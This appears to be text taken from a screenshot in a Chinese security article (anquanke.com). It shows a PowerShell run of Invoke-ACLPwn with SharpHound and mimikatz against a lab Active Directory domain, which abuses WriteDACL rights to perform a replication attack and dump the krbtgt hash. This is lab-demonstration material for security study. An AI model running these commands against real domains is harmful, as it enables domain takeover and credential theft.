 [*] Removing files...
PS C:\Users\zhangs\Desktop\Invoke-ACLPwn-master> .\Invoke-ACLPwn.ps1 -SharpHoundLocation .\sharphound.exe -mimiKatzLocat
ion ..\mimikatz_trunk\x64\mimikatz.exe
[*] Integrated login, using account 'zhangs'
[*] Checking if we can bind to AD...
[*] Succesfully bound to AD with supplied info.
[*] Finding primary DC...
[*] Found PDC 'dc2012.test.local'
[*] Finding Naming context for Configururation and Schema stores partitions...
[*] Found configstore: CN=Configuration,DC=test,DC=local
[*] Found schemastore: CN=Schema,CN=Configuration,DC=test,DC=local
[*] Retrieving groupmembership for user zhangs...
[*] User 'zhangs' is member of 3 group(s)
[*] Getting schema classes...
[*] Found 1748 schema classes
[*] Getting extended rights from schema...
[*] Found 80 extended rights
[*] Running SharpHound v2.0.0...
[*] Found 429 ACLs
[+] Got WriteDACL permissions.
[*] Adding ourself as potential replication partner...
[+] Succesful! We can now start replicating some stuff, hold on...
[+] Got hash for 'krbtgt' account: 6593ff1475361bdb16b08078d44e66ea
[*] Removing files...
PS C:\Users\zhangs\Desktop\Invoke-ACLPwn-master>
安全客（www.anquanke.com）
激活 Windows